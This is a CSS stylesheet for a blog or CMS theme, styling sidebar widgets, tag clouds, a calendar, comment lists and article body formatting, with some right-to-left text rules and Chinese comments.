.cat-format {margin:15px 0 5px 0;border:none;}

.cat-scale {width:120px;float:right;margin-left:15px;max-height:90px;overflow: hidden;}

.cat-scale img {width:100%;height:100%;}

.cat-entry {min-height:90px;}

.cat-entry-title {overflow:hidden;max-height:40px;line-height:20px;font-size:15px;font-weight:inherit;}

.cat-entry .cat-entry-title a {margin-left:0;}

#divCatalog li a:hover,#divPrevious li a:hover,.layout-pic h3 a:hover,.layout-large li a:hover,.cat-entry .cat-entry-title a:hover {margin-left:6px;}

p.cat-entry-info {margin-top:5px;font-size:12px;line-height:20px;max-height:40px;overflow:hidden;color:#999; direction:rtl;}

h3.cat-entry-title {overflow:hidden;max-height:40px;line-height:20px;font-size:15px;font-weight:inherit; direction:rtl;}

h3.cat-entry-title .lmmc {font-size:12px;float:left;font-weight:normal;line-height:35px;padding-right:15px;color:#999;}

h3.cat-entry-title .lmi {margin-right:5px;width:5px;height:5px;background:#45B6F7;display:inline-block;vertical-align:3px;position:absolute;top:15px;}



h3.cat-entry-title a {font-size:14px;font-weight:400;height:35px;line-height:35px;/*color:#555;*/margin-right:15px;display:block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}

h3.cat-entry-title a:hover {margin-left:22px;}

/*sidebar */.sidebar {float:right;width:27.1%;}

.sidebar_widget {overflow:hidden;margin-bottom:24px;background:#fff;border:1px solid #eee;vertical-align:top;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;border-radius:2px;box-shadow:0 1px 3px 0 rgba(0,0,0,.08);position:relative;}

.sidebar_widget:last-child {margin-bottom:0px;}

.single-post:before,.sidebar_widget:before {position:absolute;top:0;right:0;content:'';height:0;width:0;display:block;border:16px transparent solid;border-bottom-width:0;border-right-width:0;border-top-color:#c11e22;z-index:10;}

.widget_post_author:before {border:0;}

.widget_post_author {font-size:12px;}

.author_info {text-align:center;}

.widget_avatar {position:relative;height:100px;background-repeat:no-repeat;background-position:center center;margin-bottom:54px;}

a.widget_avatar {display:block;position:absolute;top:5px;right:50%;margin-right:-80px;padding:6px;background-color:transparent;border-radius:100%;}

a.widget_avatar img {width:150px;height:150px;/*border-radius:100%;*/}

a.widget_avatar i.author1 {background-position: -50px -0px;}

a.widget_avatar img:hover {opacity: 1;-ms-transform: scale(1.08);transform: scale(1.08);-webkit-transition: all .3s ease-out 0s;-o-transition: all .3s ease-out 0s;transition: all .3s ease-out 0s;}

i.author-ident {display:inline-block;background-image:url(../images/avatar_img.png);background-repeat:no-repeat;width:20px;height:20px;border-radius:50%;box-shadow:0 0 4px rgba(0,0,0,.3);vertical-align:-2px;background-position:-50px -25px;position:absolute;bottom:14px;right:5px;}

.author-social {text-align:center;padding:10px 0 20px;position: relative;}

.author-social span {display:inline-block;margin:0 10px;border-radius:2px;}

.author-social span:hover {background:#363e49;}

span.author-weixin {background-color:#4CAF50;}

span.author-weixin a em {position:absolute;z-index:99;bottom:61px;left:0;margin-left:26px;width:100px;height:100px;background-color:#fff;-webkit-background-size:95% auto;background-size:95% auto;background-position:center center;background-repeat:no-repeat;border:1px solid #DDDDDD;display:none;-webkit-transition:all .2s ease-out .1s;-o-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s;}

span.author-weixin a em:after {position:absolute;bottom:-16px;left:50%;width:0;height:0;margin-left:-8px;line-height:0;border:8px solid transparent;border-top:8px solid #dddddd;content:'';}

span.author-weixin a:hover em {display:block;-webkit-transition:all .2s ease-out .1s;-o-transition:all .2s ease-out .1s;transition:all .2s ease-out .1s;}

span.author-qq {background-color:#ff5e5c;}

span.author-diy {background-color:#3690cf;}

.author-social span a {padding:6px 20px;font-size:16px;color:#fff;display:inline-block;}

.author_info h3 {text-align:center;margin-bottom:12px;font-size:22px;line-height:26px;}

span.admin_field {background-color:#ffa600;color:#fff;font-size:12px;display:inline-block;vertical-align:middle;margin-left:6px;padding:0 6px;line-height:24px;border-radius:2px;}

.author_info p {padding:0 20px;font-weight:500;text-align:justify;margin-bottom:18px;}

.author_count {background-color:#fff;border-top:1px #efefef solid;}

.author_count ul {display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;text-align:center;}

.author_count ul li {float:right;width:100%;border-right:1px #efefef solid;padding:8px 0;font-weight:300;}

.author_count ul li:last-child {border-right:1px solid transparent;}

.author_count ul li span {display:block;font-size:14px;color:#999;}

.author_count ul li strong {font-weight:bold;}

.sidebar_title {font-size:16px;padding:10px 0;margin:0 15px;border-bottom:1px solid #eee;color:#484848;font-weight:normal;position:relative;margin-bottom:10px; direction:rtl;}

.sidebar_title:after {content:"";position:absolute;width:60px;height:2px;content:"";background:#000;right:0;bottom:0;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease;}

.sidebar_title:hover:after {width:88px;background:#c11e22;}

.sidebar_content {padding:0 15px 15px 15px;}

.sidebar_content li {width:auto;line-height:30px;position:relative;}

.sidebar_content li i.fa {padding-right:3px;}

#divCatalog ul li:before {position:absolute;content:'';content:'';height:0;width:0;display:block;border:4px transparent solid;border-right-width:0;border-left-color:#c11e22;top:8px;left:0;}

#divCatalog li a {padding-left:12px;}

#divCatalog ul li {width:50%;float:left;line-height:200%;}

#divCatalog ul {padding-bottom:10px;}

#divTags ul {padding:0 10px 10px 10px;}

#divTags ul li {color:#999;background-color:#eeeeee;float:left;width:31.3333%;margin:0 1% 1% 1%;text-align:center;}

#divTags ul li a {padding:0 8px;font-size:12px;height:29px;line-height:29px;overflow:hidden;}

#divTags ul li:hover {background:#3690cf;}

#divTags ul li:hover a {color:#fff;}

#divMisc ul li,#divNavBar ul li,#divLinkage ul li {width:50%;display:inline-block;text-align:center;}

ul.divContorPanel {line-height:200%;}

#divCalendar table {width:100%;text-align:center;}

#divCalendar caption {padding:5px 0 15px;font-size:15px;text-align:center;}

#divCalendar table thead th {padding:5px 3px;border:1px solid #eee;background-color:#fbfbfb;text-align:center;}

#divCalendar table tbody td {padding:5px 3px;border:1px solid #eee;background-color:#fbfbfb;text-align:center;}

#divCalendar table tbody td a {display:block;margin:0 3px;background-color:#22aeec;color:#fff;}

#divMisc ul li img {max-width:90%;}

#divSearchPanel form {width:100%;overflow:hidden;margin:0 auto;text-align:center;}

#divSearchPanel input[type="text"] {width:90%;height:30px;line-height:29px;padding-left:5px;border:1px solid #ddd;margin-top:5px;}

#divSearchPanel input[type="submit"] {margin-left:-50px;border:1px solid transparent;padding-left:8px;border-left:1px solid #ddd;background:#fff;color:#c11e22;margin-top:6px;}

#divArchives li {width:49%;display:inline-block;text-align:center;}

/*最新文章替换*/#divPrevious ul {padding:0px 12px 2px;margin-top:-4px;}

#divPrevious ul li {white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;width:99%;padding:0;border-bottom:1px dotted #cbcbcb;}

#divPrevious ul li:last-child {border-bottom:1px dotted transparent;}

#divPrevious ul li a {width:100%;display:block;padding:9px 0 12px 3px;}

#divPrevious ul li .time {float:left;width:78px;height:36px;line-height:36px;text-align:center;color:#616161;font-size:9pt;background:#f2f2f2;font-family:arial;padding:0;}

#divPrevious ul li .title {height:36px;line-height:18px;overflow:hidden;font-size:14px;color:#3f3f3f;padding:0;padding-left:9pt;white-space:normal;}

#divPrevious ul li span.r {font-size:22px;width:30px;margin-right:2px;text-align:right;}

#divPrevious ul li span.y {font-size:9pt;margin-left:5px;position:relative;bottom:1px;}

/*tab切换*/#tabcelan .tabcelan {padding:0 0px 0px 0px;}

#tabcelan .tabcelan #con_title {margin:0 auto;}

#tab {padding:0;border-bottom:none;background:#f5f5f5;}

#tab li {box-sizing:border-box;display:block;background-image:none;background-color:#F5F5F5;float:right;padding-left:0px;height:40px;line-height:40px;cursor:pointer;width:50%;text-align:center;border-bottom:1px solid #ddd;font-size:16px;}

#tab li:last-child {border-left:1px solid #ddd;}

#tab li.tabhover {background-color:#fff;border-bottom:1px solid #fff;}

#con_one ul {padding:8px 15px 10px;border-bottom:0px solid #E1E1E1;overflow:hidden;}

#con_one li {width:100%;line-height:30px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;}

#con_one a:hover {margin-left:8px;}

.li-icon {background:#999;font-size:12px;color:#fff;line-height:180%;margin:0 8px 0 0;padding:0 5px 1px;border-radius:2px;}

.li-icon-1,.li-icon-2,.li-icon-3 {background:#C00;}

/*网站项目*/#divproject ul {width:100%;overflow:hidden;font-size:14px;text-align:justify;background-color:#fff;padding:0 15px 0 15px;border-top:0px solid #EEEEEE;margin-right:-10px; direction:rtl;}

#divproject ul li.divproject-ebox {position:relative;float:left;width:50%;padding:10px 10px 20px;background-color:#fff;color:#777;border-bottom:1px dashed #ddd;}

#divproject ul li.divproject-ebox:hover {background-color:#F9F9F9;}

.divproject-01,.divproject-03 {border-right:1px dashed #ddd;}

#divproject ul li.divproject-100 {width:100%;border-bottom:1px dashed #ddd;padding:10px 0px 3px 0px;}

#divproject ul li h4 {font-size:18px;font-family:inherit;font-weight:500;line-height:1.1;color:inherit;margin-top:10px;margin-bottom:5px;}

#divproject ul li p {height:30px;overflow:hidden;color:#bbb;margin:0 0 5px;}

#divproject ul li a.btn {display:inline;margin-bottom:0;font-weight:normal;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;font-size:12px;line-height:1.5;border-radius:2px;padding:5px 12px;border-color:#ddd;color:#666;}

#divproject ul li a:hover{color:#fff;}

/*动态标签*/ul.divTags,ul.hottags {margin-top:4px;padding:4px;line-height:24px;}

#divTags ul li a,#hottags ul li a {height:auto;text-align:justify;padding:0 5px;border:1px solid #ccc;background:#fafafa;border-radius:2px;font-size:12px;transition:background .2s;-moz-transition:background .2s;-webkit-transition:background .2s;-o-transition:background .2s;table-layout:fixed;word-break:break-all;float:right;width:100%;margin:0 1% 8px 1%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden; direction:rtl;}

/*#divTags ul li,#hottags ul li {width:auto;white-space:nowrap;display:inline-block;padding:0;margin-right:6px;margin-bottom:10px;background:#F8F8F8;}

*/#divTags ul li.divTags0 a,#hottags ul li.divTags0 a {color:#003366;opacity:.9;}

#divTags ul li.divTags1 a,#hottags ul li.divTags4 a {color:#993300;opacity:.9;}

#divTags ul li.divTags2 a,#hottags ul li.divTags2 a {color:#05792D;opacity:.9;}

#divTags ul li.divTags3 a,#hottags ul li.divTags3 a {color:#16929D;opacity:.9;}

#divTags ul li.divTags4 a,#hottags ul li.divTags4 a {color:#CC0000;opacity:.9;}

#divTags ul li.divTags5 a,#hottags ul li.divTags5 a {color:#0B0B0B;opacity:.9;}

#divTags ul li.divTags6 a,#hottags ul li.divTags6 a {color:#B433FF;opacity:.9;}

#divTags ul li.divTags7 a,#hottags ul li.divTags7 a {color:#B37333;opacity:.9;}

#divTags ul li.divTags8 a,#hottags ul li.divTags8 a {color:#567E95;opacity:.9;}

#divTags ul li.divTags9 a,#hottags ul li.divTags9 a {color:#428BCA;opacity:.9;}

#divTags ul li.divTags10 a,#hottags ul li.divTags10 a {color:#33B0CA;opacity:.9;}

#divTags ul li.divTags0 a:hover,#hottags ul li.divTags0 a:hover {background-color:#003366;text-decoration:none;color:#fff;text-decoration:none;}

#divTags ul li.divTags1 a:hover,#hottags ul li.divTags1 a:hover {background-color:#993300;text-decoration:none;color:#fff;text-decoration:none;}

#divTags ul li.divTags2 a:hover,#hottags ul li.divTags2 a:hover {background-color:#05792D;text-decoration:none;color:#fff;text-decoration:none;}

#divTags ul li.divTags3 a:hover,#hottags ul li.divTags3 a:hover {background-color:#16929D;text-decoration:none;color:#fff;text-decoration:none;}

#divTags ul li.divTags4 a:hover,#hottags ul li.divTags4 a:hover {background-color:#CC0000;text-decoration:none;color:#fff;text-decoration:none;}

#divTags ul li.divTags5 a:hover,#hottags ul li.divTags5 a:hover {background-color:#0B0B0B;text-decoration:none;color:#fff;text-decoration:none;}

#divTags ul li.divTags6 a:hover,#hottags ul li.divTags6 a:hover {background-color:#B433FF;text-decoration:none;color:#fff;text-decoration:none;}

#divTags ul li.divTags7 a:hover,#hottags ul li.divTags7 a:hover {background-color:#B37333;text-decoration:none;color:#fff;text-decoration:none;}

#divTags ul li.divTags8 a:hover,#hottags ul li.divTags8 a:hover {background-color:#567E95;text-decoration:none;color:#fff;text-decoration:none;}

#divTags ul li.divTags9 a:hover,#hottags ul li.divTags9 a:hover {background-color:#428BCA;text-decoration:none;color:#fff;text-decoration:none;}

#divTags ul li.divTags10 a:hover,#hottags ul li.divTags10 a:hover {background-color:#33B0CA;text-decoration:none;color:#fff;text-decoration:none;}

#divTags ul li a:hover,#hottags ul li a:hover {border:1px solid transparent;}

.sidebar #divTags ul li a:hover {margin-left:0px;color:#fff;text-decoration:none;}

#divTags ul.divTags,#hottags ul.hottags {margin:12px 10px 5px 10px;}

/*reping-time*/#side_con ul {padding-left:20px;}

#side_con ul li {padding-left:18px;padding-bottom:10px;border-left:1px solid #EEE;overflow:inherit;}

#side_con ul li span {position:relative;line-height:30px;color:#999;margin-bottom:5px;}

#side_con ul li span:before {position:absolute;top:6px;left:-22px;content:'';display:inline-block;width:8px;height:8px;background-color:#3690cf;border-radius:50%;box-shadow:0 0 3px #3690cf;}

#side_con ul li p {width:auto;line-height:20px;font-size:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}

/*#shangxi*/#shangxi {overflow:initial;}

#shangxi:before {content:'';display:table;clear:both;border:0px transparent solid;}

h3.sx-title {margin:-10px 0 0 0;display:inline-block;padding:4px 15px;color:#ffffff;font-size:14px;font-weight:normal;background-color:#3690cf;}

h3.sx-title i.fa {height:auto;font-size:1.1em;text-align:center;line-height:1.3;color:#fff;-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;margin-right:6px;}

li.shangxi {margin:8px 0 0 8px;}

li.shangxi b {font-size:20px;font-weight:normal;line-height:35px;color:#222631;}

li.shangxi p {margin-top:8px;}

li.shangxi p.plus {color:#c11e22;font-weight:500;}

/*home-cms*/.layout_list {background:#fff;margin-top:24px;}

.layout_title {display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;padding:12px 20px;border-bottom:1px #efefef solid;white-space:nowrap;}

.layout_title .title {display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;flex-grow:1;padding-right:20px;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:100%;width:calc(100% - 48px);position:relative;border-right:4px solid #3690cf;margin-right:-80px; direction:rtl;}

.layout_title h3 {font-size:16px;color:#333;margin-right:16px;display:inline-block;vertical-align:bottom;margin-left:15px;}

.layout_title span {font-size:12px;color:#999;}

.layout_title .button {text-align:right;background-color:#fff;padding-left:20px;}

.homecate3_title p a i.fa,.home_title .button i.fa,.layout_title .button i.fa {margin-left:5px;}

.layout_title a {color:#999;font-size:12px;font-weight:300;}

.topic_list {padding:20px;}

.layout_ul,ul.layout-large li {width:49%;float:left; line-height:15px;}

.layout_ul:nth-child(even),ul.layout-large li:nth-child(even) {float:right;}

.layout-pic {padding:0 0 12px 212px;margin-bottom:12px;border-bottom:1px #efefef solid;position:relative;min-height:138px;}

a.layout-imgs {margin-left:-212px;float:left;position:relative;overflow:hidden;display:block;height:123px;}

a.layout-imgs img {width:200px;}

.layout-pic h3 {font-size:16px;margin-bottom:4px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}

.layout-desc {height:60px;margin:8px 0;font-size:13px;overflow:hidden;display:block;-webkit-line-clamp:2;text-overflow:ellipsis;text-align:justify;}

.layout-meta {color:#999;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;white-space:nowrap;}

.layout-meta .left {flex-grow:1;}

.layout-meta .right {text-align:right;}

.layout-meta i.fa {margin-right:5px;}

.layout-large li {color:#999;padding-left:10px;position:relative;margin:5px 0;width:49%;}

.layout-large li:before {position:absolute;content:'';content:'';height:0;width:0;display:block;border:4px transparent solid;border-right-width:0;border-left-color:#ddd;top:6px;left:0;}

span.list-date {font-size:12px;float:right;color:#999;overflow:hidden;}

/*----------- commentlist -----------*/     .post-comments {margin-top:50px;margin-bottom:50px;padding-bottom:50px;border-bottom:1px solid #eee}

#comments_wrapper .block-heading {margin-top:100px}

.block-heading {text-align:center;text-transform:uppercase;margin-bottom:50px;display:block;font-size:18px;font-weight:700}

.mkcomments {background-color:#FBFBFB;border-top:1px solid #428BD1;color:#BBB;font-size:14px;overflow:hidden;margin-bottom:15px;padding:20px}

.commentlist .msg {padding-top:10px}

ul.msg {width:100%;margin-bottom:5px}

ul.msg li {width:100%;overflow:hidden;clear:both;margin:0;padding:0;list-style:none}

.avatar {float:left;box-shadow:0 1px 1px rgba(255,255,255,.75);position:relative;-webkit-border-radius:3px;border-radius:3px;background-color:#fff;margin-right:15px}

.avatar img {width:50px;height:50px;border-radius:27px;-webkit-border-radius:27px;-moz-border-radius:27px;box-shadow:inset 0 -1px 0 #333;-webkit-box-shadow:inset 0 -1px 0 #333;-webkit-transition:.4s;-webkit-transition:-webkit-transform .4s ease-out;transition:transform .4s ease-out;-moz-transition:-moz-transform .4s ease-out}

.avatar img:hover {box-shadow:0 0 10px #fff;-webkit-box-shadow:0 0 10px #fff;transform:rotateZ(360deg);-webkit-transform:rotateZ(360deg);-moz-transform:rotateZ(360deg)}

.comment-body {position:relative;margin-left:62px;border:1px solid #ddd;padding:0 10px 10px!important;border-radius:2px}

.comment-body:before {border-right-color:#dedede!important;z-index:1}

.comment-body:after {border-right-color:#f8f8f8!important;margin-left:1px;z-index:2}

.comment-body:after,.comment-body:before {position:absolute;top:8px;left:-8px;right:100%;width:0;height:0;display:block;content:" ";border-color:transparent;border-style:solid solid dotted;border-width:8px 8px 8px 0;pointer-events:none}



.comment-header {background-color:#f8f8f8;padding:10px;margin-left:-10px;margin-right:-10px;border-bottom:1px solid #eee;font-weight:500;margin-bottom:10px;font-size:14px}

.comment-header a {color:#999;font-size:13px;margin-right:8px}

.comment-body p {font-size:13px;color:#000;line-height:2em;margin:.5em 0;word-wrap:break-word}

.comment-footer {margin-top:15px;font-size:13px;line-height:1.5em}

.comment-time {font-size:12px;margin-right:8px;color:#999}

.post-reply {font-size:12px;color:#999}

ul.children {margin-left:38px}

ul.children .avatar,ul.children .avatar img {width:30px;height:30px}

#divCommentPost {overflow:hidden;margin-bottom:20px;margin-top:100px}

#divCommentPost h3 {font-size:18px;color:#3c4f51;font-weight:400;margin-bottom:20px;letter-spacing:2px;text-transform:uppercase;font-weight:700;text-align:center}

#divCommentPost h3 small a {background:#ff6f5a;text-transform:uppercase;font-size:11px;color:#FFF;padding:6px 10px;margin-left:7px}

#divCommentPost .comment-form-author,#divCommentPost .comment-form-email {float:left;width:calc(50% - 5px);margin-bottom:10px}

#divCommentPost .comment-form-author {margin-right:10px}

#divCommentPost .comment-form-author,#divCommentPost .comment-form-email {float:left;width:calc(50% - 5px);margin-bottom:10px}

#divCommentPost .comment-form-url {width:100%}

#divCommentPost input {padding:15px 10px;border:1px solid #eee;color:#999;font-size:14px;width:calc(100% - 22px);margin:0;outline:0}

#divCommentPost .comment-form-url {margin-bottom:10px}

#divCommentPost textarea {padding:14px;border:1px solid #eee;width:100%;height:120px;font-size:14px;color:#555;outline:0;resize:none;margin-bottom:10px;line-height:20px}

#divCommentPost #submit {background:#eee;border-radius:0;font-size:14px;color:#666;font-family:"Microsoft YaHei",微软雅黑,"Microsoft JhengHei",华文细黑,STHeiti,MingLiu;text-shadow:none;font-weight:700;border:0;padding:15px 10px;display:inline-block;outline:0;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;cursor:pointer;width:calc(100%);text-align:center}

#divCommentPost #submit:hover {background:#1e50ae;color:#FFF}

/*singht-wrap*/.singht-wrap {margin:80px 0;}

.single-title {position:relative;margin:25px auto 10px auto;padding-bottom:22px;}

#post-header:after {content:"";position:absolute;width:100%;height:1px;content:"";background:#ddd;left:0;bottom:0;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all 1s ease;}

#post-header:hover:after {background:#3dabce;}

.single-avatar {position:absolute;float:left;left:0px;top:0px;}

.single-avatar img {overflow:hidden;padding:2px;width:75px;height:100%;border:1px solid #fafafa;-webkit-border-radius:37px;-moz-border-radius:37px;border-radius:37px;background:#fff;-webkit-box-shadow:inset 0 -1px 0 #ddd;box-shadow:inset 0 -1px 0 #ddd;-webkit-transition:0.4s;-webkit-transition:-webkit-transform 0.4s ease-out;-moz-transition:-moz-transform 0.4s ease-out;transition:transform 0.5s ease-out;}

.single-title i.author-ident {bottom: 2px;right: 1px;}

.msgimg {position: relative;}

.single-title i.author1{background-position: -50px -0px;}

.single-title i.author2{background-position: -50px -25px;}

.single-title i.author3{background-position: -50px -50px;}

.single-title i.author4{background-position: -50px -123px;}

.single-title i.author5{background-position: -50px -100px;}

.msgimg i.author-ident{top: 41px;left: 39px;}

.msgimg i.author-ident.author1{background-position: -50px -0px;}

.msgimg i.author-ident.author2{background-position: -50px -25px;}

.msgimg i.author-ident.author3{background-position: -50px -50px;}

.msgimg i.author-ident.author4{background-position: -50px -123px;}

.msgimg i.author-ident.author5,.msgimg i.author-ident.author6 {background-position: -50px -75px;}

#comments .msg .msgarticle .msg i.author-ident {display: none;}

.single-title h1 {max-width:100%;/*float:right;*/clear:both;line-height:35px;text-align:center;font-size:22px;font-size:2.2rem;font-weight:700;margin-bottom:10px; direction:rtl;/*margin-left:90px;*/}

.single-info {overflow:hidden;clear:both;line-height:35px;text-align:center;font-size:14px;color:#666;/*margin-left:90px;*/}

.single-info>span {margin-right:6px;}

a.sing-bj i.fa,.single-info>span>i.fa {padding-right:3px;}

a.sing-bj {margin-left:6px;}

#font-change {display:inline-block;}

#font-change a {color:#666;}

.single-post {position:relative;padding:0px 20px;}

.single-post.entry-page {border-bottom:1px solid #57bdf7;vertical-align:top;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;box-shadow:0px 15px 10px -13px rgba(0,0,0,.08);}

.entry {position:relative;width:auto;color:#444;font-size:16px;line-height:200%; direction:rtl; text-align:justify;/*padding:15px 20px;*/}

.entry .paydown {margin-bottom:20px;width:auto;border:1px solid #eee;background:#f8f8f8;}

.entry .paydown p {margin:3px;padding:3px 15px;border-bottom:1px solid #f8f8f8;text-indent:0;}

.entry .paydown p span {padding:0 5px;color:#E14D43;font-weight:bold;font-size:120%;}

.entry .paydown .down-title {float:left;padding-top:15px;width:9%;color:#666;text-align:center;font-weight:bold;font-size:16px;}

.entry .paydown .down-detail {float:right;min-height:140px;width:90%;border-left:1px solid #eee;background:#fff;}

.entry .paydown p.down-ordinary {color:#32a5e7;}

.entry .paydown p.down-vip {color:#E14D43;}

.entry .paydown p a {margin-left:10px;font-weight:bold;}

.entry .paydown p.down-tip {border-bottom:none;}

.entry .wpfp-span ul {padding:0;border:1px solid #eee;}

.entry .wpfp-span ul li {margin-left:0;padding:0;border-bottom:1px solid #eee;list-style:none;line-height:36px;}

.entry .wpfp-span ul li a {margin-left:10px;}

.entry .wpfp-span ul li:last-child {border-bottom:none;}

.entry .wpfp-span ul li:nth-child(even) {background:#f8f8f8;}

.entry .wpfp-span ul li a i {margin-right:5px;}

.entry .wpfp-span ul li a i.fa-trash {color:#F74D4D;}

.entry .wpfp-span p {margin:7px 10px;text-indent:0;}

.entry .wpuf-fields img {margin:0;padding:2px;border:none;}

.entry .wpuf-fields input[name=rs_captcha] {margin-bottom:12px;}

.entry .wpuf-fields textarea {font-family:Arial,"Microsoft YaHei","WenQuanYi Micro Hei","Open Sans","Hiragino Sans GB",Verdana,sans-serif;}

.entry .wpuf-hide {display:none!important;}

.entry #content-index-contents li {margin-left:0;list-style:none;}

.entry #content-index-contents li .children {margin-left:10px;}

.old-message {margin-bottom:10px;padding:5px 10px;border:solid 1px #FFBB76;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;background:#FFFCEF;color:#DB7C22;font-size:14px;}

.not-found {border-bottom:1px solid #E1E1E1;}

.entry .searchform {margin:30px;padding-bottom:30px;}

.entry .searchform .screen-reader-text {display:none;}

.entry h1,.entry h2 {font-weight:bold;border-left:4px solid #4693e9;margin:10px -40px 15px -45px;padding:10px 0 10px 40px;background:#f5f5f5;}

.entry h3,.entry h4,.entry h5 {color:#555;font-weight:bold;border-left:4px solid #4693e9;margin:10px -10px 20px -15px;background:#f5f5f5;}

.entry h1 {font-size:20px;border-left: 4px solid #c11e22;}

.entry h2 {font-size:18px}

.entry h3 {font-size:16px;border-left:4px solid #ffae49;margin:15px -20px 20px -20px;padding:7px 0 6px 15px;}

.entry h4 {font-size:15px;background:transparent;border-left:4px solid #02aabb;border-bottom:1px solid #02aabb;padding:4px 0 4px 10px;margin:10px -15px 15px -15px;}

.entry h5 {font-size:14px;background:transparent;border-left:4px solid #4693e9;margin:10px 0px 15px -10px;padding:2px 0 2px 5px;}

.article-zhaiyao {padding:13px 15px 10px;border:1px dashed #c1c1c1;margin-bottom:20px;color:#666;line-height:180%;font-size:12px;}

.article-zhaiyao strong {padding:0px;margin-top:-25px;position:absolute;background:#fff;font-size:14px;font-family:microsoft yahei;}

.entry .article-zhaiyao img {max-width: 17px!important;margin-right:4px;margin-left:6px;position:relative;top:-1px;width:17px;height:17px;border-radius:inherit;box-shadow:0 0px 0px transparent;}

.entry p {margin:5px 0 10px;color:#666;font-size:16px;line-height:180%;}

.p-text-indent .entry p {text-indent:2em;}

.entry a {color:#32a5e7;text-decoration:none;}

.entry a:hover {color:#E14D43;}

.entry em {padding:0 2px;color:#A40000;}

.entry strong {color:#666;font-weight:bold;}

.entry span strong {color:inherit;}

.entry blockquote {margin:18px -40px 20px -40px;padding:15px 40px;border-top:1px solid #eee;border-bottom:1px solid #eee;border-left:5px solid #398E9F;border-right:5px solid #398E9F;background:#fafafa;}

.entry blockquote p {margin:2px;}

.entry-meta {padding:5px 20px;text-align:center;}

.entry p.lvse {text-indent:1em !important;color:#7da33c;background:#ecf2d6 url('../images/wpgo_sc_notice.png') -1px -1px no-repeat;border:1px solid #aac66d;overflow:hidden;margin:10px 0;padding:15px 15px 15px 35px;}

.entry p.hongse {text-indent:1em !important;color:#c66;background:#ffecea url('../images/wpgo_sc_error.png') -1px -1px no-repeat;border:1px solid #ebb1b1;overflow:hidden;margin:10px 0;padding:15px 15px 15px 35px;}

.entry p.huangse {text-indent:1em !important;color:#ad9948;background:#fff4b9 url('../images/wpgo_sc_warn.png') -1px -1px no-repeat;border:1px solid #eac946;overflow:hidden;margin:10px 0;padding:15px 15px 15px 35px;}

.entry p.huise {text-indent:1em !important;color:#777;background:#eaeaea url('../images/wpgo_sc_tips.png') -1px -1px no-repeat;border:1px solid #ccc;overflow:hidden;margin:10px 0;padding:15px 15px 15px 35px;}

.entry p.lanse {text-indent:0em !important;font-size:16px;font-weight:normal;color:#FFF;margin:10px 0;padding:5px 10px;background-color:#169FE6;display:inline-block;}

.entry p.putong {text-indent:1em !important;margin:10px 0;padding:10px 15px;background:#FFF;border:1px solid #E3E3E3;border-left:3px solid #3DABCE;}

.entry p.chunse {text-indent:1em !important;font-family:微软雅黑;padding:15px 15px 15px 35px;margin:20px 0px;border:1px solid rgb(190,31,31);color:rgb(130,11,11);position:relative;font-size:15px;line-height:18px;white-space:normal;background:rgb(239,206,201);}

p.lanse a {color:#FFF;font-weight:600;}

.entry .lanse {color:#fff;margin-left:1em;}

.entry .lanse a:hover {color:#E7FF20;}

.entry pre {width: auto!important;}

.entry ul {padding:5px 10px;}

.entry ul li {margin-left:20px;list-style:circle;}

.entry ul li.linkcat,.plinks ul li {list-style:none;}

.entry th,.entry td {padding:8px;}

.entry th {background:#fff;}

.entry img {width: 100%;max-width:96%!important;height:auto!important;-moz-border-radius:2px;-khtml-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;box-shadow:0 3px 10px rgba(0,0,0,0.1);}

.entry .aligncenter {display:block;margin-right:auto;margin-left:auto;}

.entry .alignright {display:inline;float:right;margin:-15px 0 -15px 10px;}

.entry .alignleft {display:inline;float:left;margin:-15px 10px -15px 0;}

.entry .wp-caption {border:1px solid #eee;text-align:center;background:#fcfcfc;padding-top:5px;margin:10px 1%;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;max-width:98%;}

.entry .wp-caption img {margin:0;padding:0;border:0 none;max-width:98%;}

.entry .wp-caption p.wp-caption-text {font-size:12px;line-height:18px;padding:0 4px 5px;margin:0;text-indent:0;}

.entry .aligncenter {display:block;margin-right:auto;margin-left:auto;text-align:center;}

.entry input#s {padding:3px;min-width:200px;border:1px solid #EDEDED;background:#fff;line-height:22px;}

.entry input#searchsubmit {padding:3px;width:50px;border:1px solid #EDEDED;background:#fcfcfc;line-height:22px;cursor:pointer;}

.entry ul.menu:after {display:block;clear:both;height:0;content:"";}

.entry ul.menu li {float:left;min-width:150px;width:22%;}

.entry table {background:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #eee;margin:auto;margin-bottom:15px;}

.entry table tr th {border:1px solid #eee;}

.entry table thead,.entry table tfoot {background:#f5f5f5;}

.entry table thead tr th,.entry table tfoot tr th,.entry table tbody tr td,.entry table tr td,.entry table tfoot tr td {line-height:18px;text-align:left;border:1px solid #eee;}

.entry table thead tr th,.entry table tfoot tr td {padding:10px;color:#444;}

.entry table thead tr th:first-child,.entry table tfoot tr td:first-child {border-left:none;}

.entry table thead tr th:last-child,.entry table tfoot tr td:last-child {border-right:none;}

.entry table tbody tr.even,.entry table tbody tr.alt {background:#F8F8F8;}

.entry table tbody tr:nth-child(even) {background:#F8F8F8;}

.entry table tbody tr td {padding:9px 10px;}

